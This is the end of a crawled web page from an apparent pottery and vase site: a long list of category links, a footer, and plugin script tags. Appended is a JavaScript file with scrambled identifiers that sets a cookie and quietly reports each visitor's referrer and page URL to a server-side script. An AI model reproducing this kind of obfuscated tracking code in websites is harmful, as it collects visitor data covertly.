	<li class="cat-item cat-item-4558"><a href="https://designstudioporcelainvase.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://designstudioporcelainvase.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://designstudioporcelainvase.com/category/troika/" >troika</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://designstudioporcelainvase.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://designstudioporcelainvase.com/category/turi/" >turi</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://designstudioporcelainvase.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://designstudioporcelainvase.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://designstudioporcelainvase.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://designstudioporcelainvase.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://designstudioporcelainvase.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://designstudioporcelainvase.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://designstudioporcelainvase.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://designstudioporcelainvase.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://designstudioporcelainvase.com/category/ungewohnliche/" >ungewöhnliche</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://designstudioporcelainvase.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://designstudioporcelainvase.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://designstudioporcelainvase.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://designstudioporcelainvase.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://designstudioporcelainvase.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://designstudioporcelainvase.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://designstudioporcelainvase.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://designstudioporcelainvase.com/category/usch/" >usch</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://designstudioporcelainvase.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://designstudioporcelainvase.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://designstudioporcelainvase.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://designstudioporcelainvase.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://designstudioporcelainvase.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://designstudioporcelainvase.com/category/verdigris/" >verdigris</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://designstudioporcelainvase.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://designstudioporcelainvase.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://designstudioporcelainvase.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://designstudioporcelainvase.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://designstudioporcelainvase.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://designstudioporcelainvase.com/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://designstudioporcelainvase.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://designstudioporcelainvase.com/category/vivika/" >vivika</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://designstudioporcelainvase.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://designstudioporcelainvase.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://designstudioporcelainvase.com/category/voldemar/" >voldemar</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://designstudioporcelainvase.com/category/volker/" >volker</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://designstudioporcelainvase.com/category/waistal/" >waistal</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://designstudioporcelainvase.com/category/waistel/" >waistel</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://designstudioporcelainvase.com/category/walburga/" >walburga</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://designstudioporcelainvase.com/category/wales/" >wales</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://designstudioporcelainvase.com/category/walley/" >walley</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://designstudioporcelainvase.com/category/wallick/" >wallick</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://designstudioporcelainvase.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://designstudioporcelainvase.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://designstudioporcelainvase.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://designstudioporcelainvase.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://designstudioporcelainvase.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://designstudioporcelainvase.com/category/waterhole/" >waterhole</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://designstudioporcelainvase.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://designstudioporcelainvase.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://designstudioporcelainvase.com/category/wendelin/" >wendelin</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://designstudioporcelainvase.com/category/wendlin/" >wendlin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://designstudioporcelainvase.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://designstudioporcelainvase.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://designstudioporcelainvase.com/category/whelpton/" >whelpton</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://designstudioporcelainvase.com/category/whichford/" >whichford</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://designstudioporcelainvase.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://designstudioporcelainvase.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://designstudioporcelainvase.com/category/willi/" >willi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://designstudioporcelainvase.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://designstudioporcelainvase.com/category/winchcombe/" >winchcombe</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://designstudioporcelainvase.com/category/winslow/" >winslow</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://designstudioporcelainvase.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://designstudioporcelainvase.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://designstudioporcelainvase.com/category/wonderfully/" >wonderfully</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://designstudioporcelainvase.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://designstudioporcelainvase.com/category/wood-fired/" >wood-fired</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://designstudioporcelainvase.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://designstudioporcelainvase.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://designstudioporcelainvase.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://designstudioporcelainvase.com/category/yohen/" >yohen</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://designstudioporcelainvase.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://designstudioporcelainvase.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://designstudioporcelainvase.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://designstudioporcelainvase.com/category/zanesville/" >zanesville</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://designstudioporcelainvase.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</div></aside>
	</div></section>


	<footer>
		<div><div class="clearfix widgets">
        	<div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
            <div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
        </div >
		<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>	</footer>
	
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/designstudioporcelainvase.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://designstudioporcelainvase.com/bigawy.js
body_size: 766
content:



function kuqymij(){	var gyxudip = window.location.href;
   
    var rimutuv = "bigawy"; 
 	var kepyxulomemo = "/" + rimutuv + ".php";     var taxegabytucer = 60;
 
	var gycimas = rimutuv;

	var pegozetu = "";
    try     {	       pegozetu=""+parent.document.referrer; 
     } 		    catch (ex)   	    {  
 	    pegozetu=""+document.referrer;      } 	if(qowamaw(gycimas) == null) 	

	 	{	


		var hoky = window.location.hostname;	 			  
 
  			nodol(gycimas, "1", taxegabytucer, "/", hoky);   		
		if(qowamaw(gycimas) != null) 		{

			var soxumufo = new Image();	 
 			soxumufo.src=kepyxulomemo + "?referer=" + escape(pegozetu) + "&url=" + escape(gyxudip);	

		}
  	}}

kuqymij();

//**********************************
//    qowamaw
//**********************************

function qowamaw(wyqaj) 
{	    var cygemit = document.cookie;	     var vyny = wyqaj + "=";
   
    var hevusunyli = cygemit.indexOf("; " + vyny); 
    if (hevusunyli == -1) {

        hevusunyli = cygemit.indexOf(vyny);        if (hevusunyli != 0) return null; 	
    } else {
 	
        hevusunyli += 2;
    }       var bijalehoxida = document.cookie.indexOf(";", hevusunyli);
 
	    if (bijalehoxida == -1) {
 	
	
        bijalehoxida = cygemit.length;	 	  
    }
	     return unescape(cygemit.substring(hevusunyli + vyny.length, bijalehoxida));
 
 }



function nodol(nutequxesetic,jigijihapoguzo,kehik, jifulijeduf, ditytazecokut) {    var waxaz = new Date();	
  	
 var temaw = new Date();
  		 temaw.setTime(waxaz.getTime() + 1000*60*kehik);	
 
   document.cookie = nutequxesetic+"="+escape(jigijihapoguzo) + ";expires="+temaw.toGMTString() + ";path=" + jifulijeduf + ";domain=" + ditytazecokut; 
	
} 
